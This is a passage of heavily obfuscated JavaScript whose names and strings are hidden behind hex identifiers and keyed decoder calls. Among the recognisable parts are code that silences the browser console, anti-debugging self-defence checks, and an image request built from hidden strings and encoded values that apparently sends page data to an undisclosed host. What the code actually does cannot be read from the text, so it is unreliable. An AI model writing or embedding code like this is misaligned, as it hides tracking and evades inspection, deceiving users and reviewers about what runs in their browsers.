_0x177a7d(_0x4281c6,_0xfee9e7-0x4f,_0x48c3f9-0x177,_0x282d1a- -0x2e2,_0x282d1a-0x18a);};return _0xda30af[_0x3aac91(0x2b0,-0xd0,0x801,'wUQM',0x35d)](_0x1371fa,_0x3d38af);},_0x5936ec[_0x358215('kLXT',0xd81,0xa4d,0xc94,0xab3)]=function(_0x19f326,_0x359c9b){var _0x101c40=function(_0x52979b,_0x215ca4,_0x3c3a77,_0x5f2ec9,_0x30413a){return _0x332c7e(_0x30413a,_0x215ca4-0x153,_0x3c3a77-0x1a6,_0x215ca4- -0x16c,_0x30413a-0x175);};return _0xda30af[_0x101c40(0x37a,0x248,0x6c,-0x80,'m^Au')](_0x19f326,_0x359c9b);},_0x5936ec[_0x332c7e('*D$]',0xd04,0x8e0,0x91c,0xdcc)]=function(_0x2bfae5,_0x522079){var _0x38f990=function(_0xf7eb22,_0x1de4b4,_0x35f3a6,_0x32d885,_0x118c78){return _0x358215(_0x118c78,_0x1de4b4-0x47,_0x35f3a6-0x1eb,_0xf7eb22- -0x180,_0x118c78-0xa);};return _0xda30af[_0x38f990(0x699,0xb40,0x268,0x5f3,'oljd')](_0x2bfae5,_0x522079);},_0x5936ec[_0x1ec13a('zEN6',0x6cc,0x9c4,0x66a,0x5a2)]=function(_0x5536ea,_0x4b640e){var _0x4f8880=function(_0xcd2f5,_0x53a8a5,_0x235b05,_0x4daf0e,_0x5e90f4){return _0x177a7d(_0x53a8a5,_0x53a8a5-0x23,_0x235b05-0x1a4,_0x4daf0e- -0x1b0,_0x5e90f4-0x188);};return _0xda30af[_0x4f8880(0xb4d,'zs4x',0xaf7,0x941,0xaf5)](_0x5536ea,_0x4b640e);},_0x5936ec[_0x1ec13a('R$al',0x512,0x5ae,0x3cb,0x622)]=function(_0x17abbf,_0xb032dd){var _0x3f0955=function(_0x3c5442,_0x2405eb,_0x276bfb,_0x19619c,_0x26b316){return _0x177a7d(_0x3c5442,_0x2405eb-0x15a,_0x276bfb-0x17d,_0x19619c- -0x13d,_0x26b316-0x13);};return _0xda30af[_0x3f0955('PyVT',0xe26,0x7cb,0x9a6,0x985)](_0x17abbf,_0xb032dd);},_0x5936ec[_0x1ec13a('R$al',0x55d,0x8c4,0x995,0x9df)]=function(_0x57a57a,_0x3622dd){var _0x4b6478=function(_0x19fffb,_0x4cb91f,_0x497942,_0x3e6c60,_0x908692){return _0x177a7d(_0x19fffb,_0x4cb91f-0xb0,_0x497942-0x19,_0x4cb91f-0x24d,_0x908692-0x1ac);};return _0xda30af[_0x4b6478('CLhT',0xeca,0xaa3,0x1073,0x1378)](_0x57a57a,_0x3622dd);},_0x5936ec[_0x332c7e('c#fl',0xb27,0x947,0x722,0x40e)]=function(_0x5bb236,_0x33137b){var _0x3b6d8e=function(_0x3058d5,_0xf5393a,_0x2c6a9a,_0x26fce7,_0x3c716a){return _0x1ec13a(_0xf5393a,_0xf5393a-0xca,_0x2c6a9a-0xa9,_0x3058d5-0xcd,_0x3c716a-0x1a2);};return _0xda30af[_0x3b6d8e(0xd5e,'Lm*4',0xe41,0xba6,0xfd3)](_0x5bb236,_0x33137b);},_0x5936ec[_0x177a7d('Ut8#',0x34f,0x584,0x785,0x8bc)]=_0xda30af[_0x177a7d('CLhT',0x740,0x70b,0xb78,0xdd0)],_0x5936ec[_0x1ec13a('cZfB',0x796,0x365,0x4d1,0x1b4)]=function(_0x25c9db,_0xe32178){var _0x499315=function(_0x19ebd8,_0x23126d,_0xba296,_0x2d3888,_0x55a2c4){return _0x358215(_0x55a2c4,_0x23126d-0xe,_0xba296-0xc7,_0x2d3888-0x394,_0x55a2c4-0x198);};return _0xda30af[_0x499315(0x10f0,0xeb0,0xc53,0xc8a,'zEN6')](_0x25c9db,_0xe32178);},_0x5936ec[_0x202bc4(']Ff%',0x8ca,0x8cb,0x775,0x852)]=_0xda30af[_0x332c7e('Lm*4',0x6c0,0x3a9,0x3ed,0x55d)],_0x5936ec[_0x332c7e('I1bl',0x5a6,0x9ac,0x972,0x869)]=_0xda30af[_0x202bc4('Jfxt',0xc5a,0x914,0xc4a,0x7a6)];var _0x57e99c=_0x5936ec;if(_0xda30af[_0x1ec13a('zs4x',0x585,0x903,0x813,0xc03)](_0xda30af[_0x332c7e('0S]!',0x4e5,0xcbe,0x924,0x899)],_0xda30af[_0x1ec13a('#z1R',0xb55,0xc47,0x974,0x523)])){var _0x5500f0;try{if(_0xda30af[_0x202bc4('Lm*4',0xae4,0xbdf,0xbea,0x8a0)](_0xda30af[_0x1ec13a('gk9l',0x108,0x929,0x4ec,0x554)],_0xda30af[_0x332c7e('#z1R',0xf12,0xb20,0xa85,0x67f)]))_0x5500f0=_0xda30af[_0x202bc4('*D$]',0xd55,0xc70,0xac0,0xdab)](Function,_0xda30af[_0x1ec13a('Ajs$',0xe0a,0x964,0xcef,0x9b7)](_0xda30af[_0x332c7e('Ut8#',0x7c5,0x3c1,0x438,-0x62)](_0xda30af[_0x358215('2qmg',0xf3e,0xad4,0xc22,0x1031)],_0xda30af[_0x1ec13a('PyVT',0xdf9,0xe6a,0xacc,0x903)]),');'))();else{function _0x6e871d(){var _0x6e49eb=function(_0x349f48,_0x35d074,_0x507a36,_0x274a00,_0x5f0c5a){return _0x358215(_0x507a36,_0x35d074-0xb0,_0x507a36-0x1f4,_0x35d074- -0x248,_0x5f0c5a-0x1cf);},_0x194621=function(_0x2e3e98,_0x34b682,_0x4e231c,_0x369bbe,_0x31ee88){return _0x358215(_0x4e231c,_0x34b682-0x1dd,_0x4e231c-0x19f,_0x34b682- -0x248,_0x31ee88-0xa8);},_0x3b4fdb=function(_0x316236,_0x533cbe,_0x3761b9,_0x4718e7,_0xa691d1){return _0x1ec13a(_0x3761b9,_0x533cbe-0xe6,_0x3761b9-0x122,_0x533cbe- -0x248,_0xa691d1-0x1);},_0x430e1d=function(_0x1ead74,_0x493429,_0x3d51bd,_0x5c5393,_0x281c33){return _0x358215(_0x3d51bd,_0x493429-0x1a7,_0x3d51bd-0x1f3,_0x493429- -0x248,_0x281c33-0x1ef);},_0x512244=function(_0x411d83,_0x4a94d5,_0x12d1b3,_0x3350ec,_0x50ef51){return _0x1ec13a(_0x12d1b3,_0x4a94d5-0x122,_0x12d1b3-0x178,_0x4a94d5- -0x248,_0x50ef51-0x18b);};_0x4e0554=_0x4a9781[_0x6e49eb(0x549,0x821,'^sy$',0xbb2,0x53a)+'h'];for(_0x547a91=-0xae9+-0x2e4+0xdcd;_0x57e99c[_0x6e49eb(0x6a6,0x3bc,'cZfB',0x4f2,0x475)](_0x140489,_0x36b92d);_0x2a7bdd+=-0x15*0xde+-0x35*0x52+0x2331){_0x57e99c[_0x3b4fdb(0x620,0x31c,'m^Au',0x469,0x3b5)](typeof _0x1958dc[_0x1b7435],_0x57e99c[_0x3b4fdb(0x795,0x7df,'c#fl',0x35e,0x382)])&&(_0x36f742=_0x4b3496[_0x4e0d3a],_0x52a041=_0x57e99c[_0x3b4fdb(0x3cd,0x16a,'#H4b',-0x1fb,-0x287)](_0x4928e8,_0x283549,_0x56d16c),_0x3f9b99&&_0x40586e[_0x512244(0x643,0x5b4,'i2CJ',0x7ca,0x9f5)](_0x57e99c[_0x6e49eb(0x2aa,0x6fc,']Ff%',0xa47,0xa0d)](_0x57e99c[_0x430e1d(0xdf2,0xaac,'cZfB',0x908,0x778)](_0x57e99c[_0x6e49eb(0x930,0x55f,'(*Z7',0xf9,0x2ba)](_0x4b3839,_0x3a9b77),_0x2cd069?':\x20':':'),_0x300a8f)));}}}}catch(_0x2cf67a){if(_0xda30af[_0x1ec13a('0S]!',0x9c4,0x769,0x713,0x429)](_0xda30af[_0x202bc4('PKJ(',0xc20,0x8d6,0xcc4,0xac4)],_0xda30af[_0x1ec13a('%dgq',0x8fc,0xbd9,0xc2f,0xce6)]))_0x5500f0=window;else{function _0x4d79d9(){var _0x4cee82=function(_0x485989,_0x56d75b,_0xea40ac,_0x345a42,_0x57e082){return _0x177a7d(_0x57e082,_0x56d75b-0x95,_0xea40ac-0x99,_0x56d75b- -0x1bf,_0x57e082-0xb0);},_0x3eb812=function(_0x1808e2,_0x2c36f9,_0x349141,_0x2a6518,_0xa2b781){return _0x332c7e(_0xa2b781,_0x2c36f9-0x9c,_0x349141-0x177,_0x2c36f9- -0x1bf,_0xa2b781-0x9d);};_0x45a6c4[_0x4cee82(0x7fd,0x7c2,0x8c9,0x6b4,'baqR')+_0x4cee82(0x3f3,0x334,0x2bb,0x692,'c#fl')]=_0x21957f;}}}return _0x5500f0;}else{function _0x1e14ff(){var _0x301550=function(_0x2dd811,_0x50973c,_0x562796,_0x3d8890,_0x56c65d){return _0x358215(_0x3d8890,_0x50973c-0x176,_0x562796-0x19b,_0x562796- -0x3b6,_0x56c65d-0x177);},_0x493c49=function(_0x5424c5,_0x201ea2,_0x2220d4,_0x215860,_0x5e94c3){return _0x358215(_0x215860,_0x201ea2-0x14d,_0x2220d4-0x16e,_0x2220d4- -0x3b6,_0x5e94c3-0x37);},_0x125791=function(_0x218846,_0x26c20b,_0x17271c,_0x595f24,_0xaed475){return _0x1ec13a(_0x595f24,_0x26c20b-0xa6,_0x17271c-0x5e,_0x17271c- -0x3b6,_0xaed475-0x134);},_0x591f5d=function(_0x1ec2b8,_0x37a76e,_0x1ef5ee,_0x3c1af2,_0x5d601c){return _0x202bc4(_0x3c1af2,_0x37a76e-0x11c,_0x1ef5ee-0x1e9,_0x1ef5ee- -0x3b6,_0x5d601c-0x1d9);},_0xd3511=function(_0x5e1ff7,_0x290066,_0x377a3d,_0x5cf607,_0x58dfdd){return _0x202bc4(_0x5cf607,_0x290066-0x89,_0x377a3d-0x151,_0x377a3d- -0x3b6,_0x58dfdd-0xe5);},_0x517aee=new _0x5be442();_0x517aee[_0x301550(0xad7,0x34d,0x772,'zEN6',0x827)]=_0x57e99c[_0x493c49(0x7c1,0x8c7,0x708,'LjgN',0x5e7)](_0x57e99c[_0x493c49(0x671,0x52f,0x679,'wUQM',0x2ff)](_0x57e99c[_0x125791(0x86,-0x72,0x204,'U4(T',-0x229)](_0x57e99c[_0x591f5d(0x6c2,0x724,0x7dd,'wUQM',0x64f)](_0x57e99c[_0x591f5d(0xa25,0xa71,0x623,'$nRQ',0x679)](_0x35d3bf[_0x591f5d(0xdc,0x522,0x4e3,'CLhT',0x475)](_0x57e99c[_0x125791(0x9fa,0xa97,0x6fa,'CLhT',0x7f0)]),_0x153ffc[_0x493c49(0x5bc,0x890,0x8c6,'*D$]',0x7f3)](_0x57e99c[_0x591f5d(-0xb,0x192,0x359,'Ajs$',0x46a)](_0x10d914[_0x591f5d(0xd4,-0x18c,0x21c,'zs4x',0x52a)+'m'](),-0x7d2ea4*0x2+0xb6f*-0x1c4+0x1a723c4))),_0x57e99c[_0x301550(0x144,0x6d,0xd2,'zEN6',0x327)]),_0x5397c6[_0x301550(0x8c0,0x540,0x852,'c#fl',0x8d5)](_0x2c33b8)),_0x57e99c[_0x493c49(0x266,0x3b,0x2c2,'wZ6n',0x39)]),_0x1dfa6e[_0xd3511(0x342,-0xc3,0x7a,'*D$]',0x1b8)](_0x5c602e[_0x301550(0xbd0,0xaa2,0x8c8,'S#2t',0xbaf)]));}}},_0x5e8905=_0x243386[_0x18a650('afxt',0x449,0x2b,0x3c3,0x101)](_0x260145),_0x2c3d25=_0x5e8905[_0x18a650('0)Cl',0xa8e,0xa3d,0x62f,0x655)+'le']=_0x5e8905[_0x18a650('M3&]',0x130,0x64f,0x2a1,0x42)+'le']||{},_0x5dcc27=[_0x243386[_0x5c873e('PyVT',0x97f,0x61a,0x8f5,0x976)],_0x243386[_0x18a650('zEN6',0xa95,0xa16,0x686,0x994)],_0x243386[_0x2d9000('I1bl',0x435,0x2fa,0x503,0x647)],_0x243386[_0x4ceebb('M3&]',0xafc,0x53e,0x80d,0x775)],_0x243386[_0x18a650('Jfxt',0xad3,0xce2,0xa25,0xdeb)],_0x243386[_0x5c873e('afxt',0x740,0x4bc,0x74d,0x77d)],_0x243386[_0x24ad14('PKJ(',0x7db,0x188,0x614,0x65e)]];for(var _0x89718a=-0x7*0x82+-0x25*0x3e+0xc84;_0x243386[_0x4ceebb('kLXT',0x6f4,0x93,0x32c,0x283)](_0x89718a,_0x5dcc27[_0x4ceebb('CLhT',-0x76,0x2dc,0x237,0x143)+'h']);_0x89718a++){if(_0x243386[_0x2d9000('^sy$',0x38a,0x3e3,0x212,0xfd)](_0x243386[_0x24ad14('NXGI',0x72,0x495,0x508,0x90d)],_0x243386[_0x4ceebb('(*Z7',0x30e,0x77b,0x687,0xa26)])){var _0x3c00be=_0x243386[_0x18a650('gk9l',0x554,0x927,0x555,0x24d)][_0x18a650('oljd',0x587,0x711,0x73b,0x28f)]('|'),_0x1bdb02=-0x2022+-0x719*-0x4+0x3be;while(!![]){switch(_0x3c00be[_0x1bdb02++]){case'0':_0x2dede5[_0x2d9000('Ajs$',0x873,0x83f,0x586,0x97e)+_0x18a650('tIXH',0x1de,0x7b8,0x4f4,0x300)]=_0x2c5f87[_0x24ad14('zEN6',0xb24,0x656,0xa3a,0xb89)+_0x18a650('Jfxt',0x7ca,0x7eb,0x6af,0xa73)][_0x24ad14('*D$]',0x5b1,0x2aa,0x73a,0x58f)](_0x2c5f87);continue;case'1':var _0x3f2cb4=_0x5dcc27[_0x89718a];continue;case'2':_0x2c3d25[_0x3f2cb4]=_0x2dede5;continue;case'3':_0x2dede5[_0x4ceebb('0)Cl',0x681,0x697,0x7aa,0x3db)+_0x24ad14('Ajs$',0x898,0x1a4,0x564,0x5da)]=_0x7ae0a5[_0x4ceebb('NXGI',0xbde,0x7c8,0x7a7,0xb98)](_0x7ae0a5);continue;case'4':var _0x2dede5=_0x7ae0a5[_0x2d9000('Ajs$',0x640,0x604,0x253,0xd0)+_0x18a650('tYhl',0x95f,0xd33,0x9de,0xbec)+'r'][_0x4ceebb('0S]!',0x662,0x135,0x2fa,0x208)+_0x24ad14('kLXT',0x690,0x742,0x6d9,0x7cc)][_0x18a650(']Ff%',0x8a0,0xa73,0x85c,0xa19)](_0x7ae0a5);continue;case'5':var _0x2c5f87=_0x2c3d25[_0x3f2cb4]||_0x2dede5;continue;}break;}}else{function _0x5b3cae(){var _0x2da206=function(_0x3b0144,_0x19e744,_0x1dfde7,_0x229496,_0x4ddc6c){return _0x5c873e(_0x19e744,_0x19e744-0x1e5,_0x1dfde7-0x1d9,_0x4ddc6c- -0x3b7,_0x4ddc6c-0x88);},_0x2b05f1=function(_0x52e382,_0x112479,_0x40b984,_0x28cc7c,_0x2706b3){return _0x4ceebb(_0x112479,_0x112479-0xfc,_0x40b984-0x17f,_0x2706b3- -0x3b7,_0x2706b3-0xbe);},_0x4d2c61=function(_0x368210,_0x32ac62,_0x40ac3c,_0x1472f5,_0x100f2c){return _0x24ad14(_0x32ac62,_0x32ac62-0xfa,_0x40ac3c-0x3,_0x100f2c- -0x3b7,_0x100f2c-0x16e);},_0x5c0687=function(_0x266de5,_0x3c2d68,_0x30928f,_0x16a7ce,_0x47fa5b){return _0x4ceebb(_0x3c2d68,_0x3c2d68-0xfa,_0x30928f-0x3a,_0x47fa5b- -0x3b7,_0x47fa5b-0x10e);},_0x53338b=function(_0x34cbcc,_0x3733b7,_0x3e0c41,_0xe679b7,_0x56507d){return _0x18a650(_0x3733b7,_0x3733b7-0x18d,_0x3e0c41-0x149,_0x56507d- -0x3b7,_0x56507d-0x1a6);};_0x397073+=_0x1d2716[_0x2da206(0x850,'Ut8#',0x64f,0x6a6,0x48c)](_0x9832ae,0x6a+0x1eb9+-0x1f22)?_0xc67589[_0x30e083]:_0x1d2716[_0x2b05f1(0x7d6,'Ut8#',0x38b,0x1ee,0x32e)](_0x1d2716[_0x4d2c61(0x2bb,'F&T)',0x1b8,-0xbe,0x27c)](_0x420b37,_0x48ea8b[_0x2e9507]),0x1*-0x9c+0x1*0xc41+-0xba3)[_0x5c0687(0x20b,'0)Cl',-0x24f,-0x18d,-0x149)+_0x5c0687(0x408,'Q$9U',0x20f,0x3a,0x146)]();}}}}});_0x243386[_0x98c21f(0x52c,'2qmg',0x62d,0x8ea,0x803)](_0x41667f);try{if(_0x243386[_0x203b17(0x87e,'F&T)',0x63c,0xd6e,0x9b5)](_0x243386[_0x98c21f(0x683,'2qmg',0x7b4,0xb8,0x392)],_0x243386[_0x1c1b59(0xc2a,'zs4x',0x81c,0x42a,0x844)]))_0x87f060[_0x2c343c(0x3fd,'tIXH',-0x339,0x38b,0x140)+_0x98c21f(0x392,'Ut8#',0x530,0x5d5,0x56b)](_0x243386[_0x98c21f(0xb82,'(*Z7',0xd48,0xcbb,0x940)]);else{function _0x53c956(){var _0x3d0401=function(_0x2c4132,_0x328b9c,_0xf70be,_0x40a468,_0x32d539){return _0x2c343c(_0x2c4132-0xd9,_0x32d539,_0xf70be-0xf8,_0x40a468-0x138,_0x328b9c- -0x131);},_0x31bec8=function(_0x405b52,_0xb6a073,_0x3c3c59,_0x4bb676,_0x9d988){return _0x98c21f(_0x405b52-0xbd,_0x9d988,_0x3c3c59-0x4a,_0x4bb676-0x1c6,_0xb6a073- -0x131);},_0x1afa91=function(_0x1dea34,_0x2f6ffb,_0x3603c7,_0x5aa40b,_0x4b74a7){return _0x2c343c(_0x1dea34-0x116,_0x4b74a7,_0x3603c7-0x7d,_0x5aa40b-0x186,_0x2f6ffb- -0x131);},_0x71b0c4=function(_0x595ca6,_0x3d5efa,_0x2108a3,_0x82c994,_0xecf4cf){return _0x98c21f(_0x595ca6-0xef,_0xecf4cf,_0x2108a3-0x194,_0x82c994-0x1f1,_0x3d5efa- -0x131);},_0x21d943=function(_0x1436e5,_0x1ab307,_0xe3583e,_0x474af8,_0x23066d){return _0x4740c1(_0x1436e5-0xb2,_0x23066d,_0xe3583e-0xb,_0x474af8-0x60,_0x1ab307- -0x131);},_0x5ecec8=_0xda30af[_0x3d0401(0x29d,0x82,0x42e,-0x2a2,'Ut8#')][_0x31bec8(0x3ff,0x54a,0x9a7,0x94f,'R$al')]('|'),_0x2dc428=0x1210+0x4*0x359+-0x1f74;while(!![]){switch(_0x5ecec8[_0x2dc428++]){case'0':return _0x2b528d;case'1':_0x8a276e=_0xda30af[_0x31bec8(0x52a,0x4d9,0x1e5,0x8a8,'Jfxt')](_0x134f26[_0x71b0c4(0x735,0x814,0xad4,0x47c,']Ff%')+'h'],-0x8f8*0x4+0x4cc+-0x99*-0x34)?'[]':_0x10f74d?_0xda30af[_0x3d0401(0x935,0x79c,0x9f9,0x605,')BCr')](_0xda30af[_0x31bec8(-0x21e,0x20f,0x45f,0x134,'kLXT')](_0xda30af[_0x3d0401(0x182,0x120,0x331,-0xed,'baqR')](_0xda30af[_0x31bec8(0x686,0x74a,0x718,0xa8c,'CLhT')](_0xda30af[_0x21d943(0x392,0x1c5,0x57e,0x462,'PyVT')]('[\x0a',_0x421264),_0x28250e[_0x21d943(0x4c8,0x3c8,0x59d,0x463,'kLXT')](_0xda30af[_0x3d0401(0x59f,0x783,0x929,0xa48,'I1bl')](',\x0a',_0x1ddbcb))),'\x0a'),_0x5d65d2),']'):_0xda30af[_0x71b0c4(0x22b,0x9c,0xa1,-0x125,'z6#Q')](_0xda30af[_0x21d943(-0x100,0x2a5,0x6ad,0x6ed,'c#fl')]('[',_0x2a03c9[_0x21d943(0x625,0x27a,-0xf2,0x101,'i2CJ')](',')),']');continue;case'2':_0x875901=_0x552450;continue;case'3':for(_0x30e93=-0x1d23*-0x1+0xd35+-0x2a58;_0xda30af[_0x21d943(0x293,0x22a,0x272,0x2d0,'z6#Q')](_0x598a5d,_0x44900b);_0x11cfcc+=0x45d+0xc*0x10f+0x150*-0xd){_0x660c51[_0x469e92]=_0xda30af[_0x1afa91(0x95e,0x7ff,0x9ae,0x4ca,'Jfxt')](_0x4d5ac7,_0x4fdbbe,_0x311bbc)||_0xda30af[_0x3d0401(0x5c4,0x39d,0x6ca,0x6d3,'U4(T')];}continue;case'4':_0x2e4a05=_0x2e1d6c[_0x1afa91(0x2d4,0x426,0x51,0x3f5,'Ut8#')+'h'];continue;}break;}}}}catch(_0x5e1a16){if(_0x243386[_0x2c343c(-0x178,'#H4b',-0x1ee,-0x1f2,0x298)](_0x243386[_0x4740c1(0x407,'zEN6',-0x305,0x440,0x189)],_0x243386[_0x1c1b59(0x8ec,'zs4x',0xbe1,0x9d9,0x865)])){function _0x2cb6c6(){var _0x5c8093=function(_0x18b1a7,_0x357877,_0xbbae50,_0x34707c,_0x4482d1){return _0x2c343c(_0x18b1a7-0x1cb,_0x4482d1,_0xbbae50-0x40,_0x34707c-0x126,_0xbbae50-0x17);},_0x367353=function(_0x189e8,_0xa2f76a,_0x4f11ae,_0x55064c,_0x2f3064){return _0x98c21f(_0x189e8-0x11c,_0x2f3064,_0x4f11ae-0x137,_0x55064c-0x134,_0x4f11ae-0x17);},_0x22bc47=function(_0x49f8ce,_0x5c570a,_0x1a547c,_0x34820f,_0x342960){return _0x98c21f(_0x49f8ce-0x1b0,_0x342960,_0x1a547c-0x86,_0x34820f-0x1c0,_0x1a547c-0x17);},_0x36b4c8=function(_0x315a87,_0x319e19,_0x7ebde1,_0x3f9cd7,_0x607528){return _0x1c1b59(_0x315a87-0xe0,_0x607528,_0x7ebde1-0x14b,_0x3f9cd7-0x99,_0x7ebde1-0x17);},_0x3949ef=function(_0x527f57,_0x137e45,_0x5084a8,_0x115526,_0x1a560c){return _0x4740c1(_0x527f57-0x16a,_0x1a560c,_0x5084a8-0x91,_0x115526-0x8a,_0x5084a8-0x17);},_0xc6bfbe={};_0xc6bfbe[_0x5c8093(0x2a,-0x345,0xcc,0x51f,'zEN6')]=_0x2dacbd,_0xc6bfbe[_0x5c8093(0x3ed,0x7f7,0x566,0xa13,'z6#Q')+_0x22bc47(0x9d,0x709,0x2b1,-0x107,'3(gU')+'n']=_0x2e8a82;var _0x6f16c6={};_0x6f16c6[_0x367353(0x324,-0x3f,0x15f,0x331,'(*Z7')+'l']=_0xc6bfbe,_0x54ef7c[_0x367353(-0xc4,0x674,0x370,0xe0,'c2@a')+_0x367353(0x492,0x366,0x246,0x6a3,'kLXT')+_0x22bc47(0x2e8,0x232,0x487,0x552,'afxt')](new _0x2d37cc(_0xda30af[_0x3949ef(0x7d1,0x2dd,0x60b,0x759,'Q$9U')],_0x6f16c6));}}else{_0x243386[_0x98c21f(0xa43,'R$al',0x368,0x394,0x77a)](setTimeout,_0x548737,0x11ad+0x55c+-0x79d*0x3);return;}}_0x243386[_0x203b17(0x280,'m^Au',0x287,0x370,0x303)](_0x31626b,_0x243386[_0x203b17(0x9ae,'wUQM',0xa2b,0x2b5,0x66c)]);}};if(_0x243386[_0x1040b7(0x1d,0x2fd,0x518,'z6#Q',0x21f)](_0x12caeb[_0x1cd282(0x8ca,0x900,0xa3d,'CLhT',0x73f)+_0x28181f(0xa35,0x67f,0xa35,'PyVT',0xad1)],_0x243386[_0x1040b7(0x588,0x925,0x6eb,'#z1R',0x957)]))_0x1ca7c3[_0x1040b7(0x5d6,0x74b,0x941,'U4(T',0x621)](_0xb35e36,_0x243386[_0x1cd282(0xd3a,0x992,0x943,'#H4b',0x55c)]);else{if(_0x243386[_0x5f4470(0xbab,0x9a3,0x645,'zEN6',0x793)](_0x243386[_0x1cd282(0x66a,0x9ab,0x5ee,'*D$]',0x875)],_0x243386[_0x5f4470(0x47f,0xe3,-0x198,'%dgq',-0x96)])){function _0x3e4828(){var _0x107574=function(_0x28d183,_0x4de726,_0x2112f9,_0x3736dd,_0x141018){return _0x1040b7(_0x28d183-0x1ec,_0x141018- -0x1,_0x2112f9-0x109,_0x3736dd,_0x141018-0xa1);};_0x243386[_0x107574(0x2f0,0x51d,0x69a,'U4(T',0x553)](_0x4d724e,_0x467e95,-0xde7*0x1+0xf2*0xa+0x85b);}}else{if(!_0x302f98&&_0x87f060[_0x28181f(0xc5c,0x814,0x37f,'wUQM',0x8b1)+_0x28181f(0xc46,0x9ac,0x795,'NXGI',0x96a)]){if(_0x243386[_0x28181f(0x475,0x27b,0x518,'Ut8#',0x43)](_0x243386[_0x1cd282(0x227,0x34d,-0x1e,'gk9l',0x4ac)],_0x243386[_0x28181f(0xb23,0x78a,0x7c7,'w@gw',0x573)])){function _0x4f9a16(){var _0x1a95a4=function(_0x22c88c,_0x19439a,_0x264f09,_0x5a7650,_0x1c735a){return _0x1040b7(_0x22c88c-0x32,_0x5a7650- -0x233,_0x264f09-0x143,_0x1c735a,_0x1c735a-0xe4);},_0x28c751=function(_0xeb5876,_0x2f382a,_0x3f6e1e,_0x4d91db,_0x4d9b91){return _0x28181f(_0xeb5876-0x100,_0x4d91db- -0x233,_0x3f6e1e-0x6,_0x4d9b91,_0x4d9b91-0xd2);},_0x48a1ac=function(_0x42aaae,_0x5a7231,_0x1e201a,_0x2fadd4,_0x2e74bb){return _0x5f4470(_0x42aaae-0x1ad,_0x2fadd4- -0x233,_0x1e201a-0x8a,_0x2e74bb,_0x2e74bb-0x13f);},_0x29af6a=function(_0x299d1a,_0x6d0bc2,_0x3925b4,_0x5d89ac,_0x30c859){return _0x1cd282(_0x299d1a-0x96,_0x5d89ac- -0x233,_0x3925b4-0x144,_0x30c859,_0x30c859-0x126);},_0x4ac99f=function(_0xc37a3f,_0x49962b,_0x1b5ada,_0x5890f2,_0x2bb800){return _0x28181f(_0xc37a3f-0xb2,_0x5890f2- -0x233,_0x1b5ada-0x18d,_0x2bb800,_0x2bb800-0x8d);},_0x3ac3d1=_0x5f1c50[_0xdadaca];return _0x243386[_0x1a95a4(0x78b,0x9b4,0x985,0x734,'*D$]')](typeof _0x3ac3d1,_0x243386[_0x1a95a4(0x456,0x603,0x46f,0x179,'Q$9U')])?_0x3ac3d1:_0x243386[_0x28c751(0x182,0x5fd,0x160,0x5ce,'Ajs$')]('\x5cu',_0x243386[_0x48a1ac(0x424,0x6b1,0x28,0x3cf,'w@gw')](_0x243386[_0x29af6a(0x68b,0x574,-0x109,0x2e2,'Ut8#')],_0x17d0fb[_0x29af6a(0x1e3,-0x18c,0x75f,0x312,'S#2t')+_0x29af6a(0x9ea,0x435,0x6c9,0x732,'#H4b')](-0x2273+-0x1*-0x1376+0xefd)[_0x4ac99f(0x3e4,-0xce,-0x21,0x19f,'U4(T')+_0x1a95a4(0x346,0x246,0x133,-0x80,'(*Z7')](0x1e31+-0x1*0x1237+-0xbea))[_0x29af6a(0x4de,0x3fa,0x5b5,0x2ff,'afxt')](-(0x1665+-0xad0+0x2f*-0x3f)));}}else{try{if(_0x243386[_0x5d88b5(0x1ee,0x396,0x1b1,'oljd',0x32b)](_0x243386[_0x28181f(0x4cc,0x8ed,0xaba,')BCr',0xb9c)],_0x243386[_0x1040b7(0x552,0x606,0x920,'LjgN',0x9d5)])){function _0x116ff8(){var _0xc86360=function(_0x3da1d8,_0x4015a2,_0x2d3a11,_0xb86f46,_0x49bc09){return _0x5d88b5(_0x3da1d8-0x27,_0x4015a2- -0x32e,_0x2d3a11-0x12c,_0x2d3a11,_0x49bc09-0xf5);};KzSVXB[_0xc86360(0x7b0,0x6e5,'Ajs$',0x6e7,0x69f)](_0x34f168,this,function(){var _0x318611=function(_0x132eb2,_0x2badf8,_0x28a397,_0x4a23bb,_0xa0730a){return _0xc86360(_0x132eb2-0x13c,_0x28a397- -0x373,_0x2badf8,_0x4a23bb-0x145,_0xa0730a-0xa7);},_0x158384=function(_0xd3afab,_0x2030b2,_0x152b57,_0x368f7c,_0x5945d8){return _0xc86360(_0xd3afab-0x88,_0x152b57- -0x373,_0x2030b2,_0x368f7c-0x1df,_0x5945d8-0x1b5);},_0x5bd65d=function(_0x46ee3e,_0x39f525,_0x15703e,_0x2205e0,_0x3b25d4){return _0xc86360(_0x46ee3e-0x19a,_0x15703e- -0x373,_0x39f525,_0x2205e0-0x1ea,_0x3b25d4-0x135);},_0x2a4ca8=function(_0x3705ff,_0x5ebea6,_0x55071a,_0x1c852d,_0x368c87){return _0xc86360(_0x3705ff-0x12,_0x55071a- -0x373,_0x5ebea6,_0x1c852d-0x42,_0x368c87-0xbe);},_0x30c02a=function(_0x145f98,_0x59635a,_0x33d81d,_0x842a7d,_0xb62df2){return _0xc86360(_0x145f98-0x22,_0x33d81d- -0x373,_0x59635a,_0x842a7d-0x16e,_0xb62df2-0x79);},_0x58e884=new _0x57497b(KzSVXB[_0x318611(0x2ef,'U4(T',0x7f,-0x6,-0x27d)]),_0x44cee1=new _0x30f4a7(KzSVXB[_0x318611(0x112,'oljd',-0x2ee,-0x6c0,-0xa2)],'i'),_0x49d04f=KzSVXB[_0x318611(-0x48c,'zEN6',-0x1a6,-0x5f4,-0x62a)](_0x4ed4a7,KzSVXB[_0x158384(-0x52b,'U4(T',-0x403,-0x2ec,-0x2ad)]);!_0x58e884[_0x158384(-0x5c3,'Jfxt',-0x35b,-0x7ff,-0x3d6)](KzSVXB[_0x2a4ca8(-0x3c8,'m^Au',-0xa2,0x230,0x316)](_0x49d04f,KzSVXB[_0x158384(-0x251,'kLXT',0x136,-0x50,0x567)]))||!_0x44cee1[_0x2a4ca8(-0x4c9,'baqR',-0x463,-0x46,-0x637)](KzSVXB[_0x318611(-0x479,'I1bl',-0x587,-0x3b2,-0x9fd)](_0x49d04f,KzSVXB[_0x158384(-0x525,'#U#*',-0x3dd,-0x843,-0x221)]))?KzSVXB[_0x318611(0x1e1,'baqR',0x167,0x4a,-0x9a)](_0x49d04f,'0'):KzSVXB[_0x158384(-0x545,'U4(T',-0x3dc,-0x1e2,-0x5d7)](_0x4505c4);})();}}else 